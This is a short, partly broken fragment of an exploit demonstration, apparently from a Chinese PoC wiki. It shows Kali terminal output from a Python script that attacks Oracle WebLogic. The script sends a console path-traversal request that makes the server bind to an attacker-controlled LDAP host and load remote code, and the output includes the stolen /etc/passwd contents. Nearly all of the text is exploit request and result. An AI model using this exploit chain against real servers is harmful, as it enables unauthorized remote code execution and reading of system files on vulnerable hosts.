 nServer%22)
[x] 命令执行失败
root@kali:~/Desktop# python3 ldap.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Weblogic 多个版本
+  使用格式： python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  LDAP        >>> ldap://xxx.xxx.xxx;xxx:1389
+------------------------------------------
Please input Attack Url
Url >>> http://10.1.1.109:7001
Ldap >>> ldap://10.1.1;110:1389
[o] 正在请求: http://10.1.1.109:7001/console/css/%252e%252e/conso
pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethan
sole.handles.JndiBindingHandle(%22ldap://10.1.1;110:1389/Basic/We
nServer%22)
[o] 目标http://10.1.1.109:7001存在漏洞
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin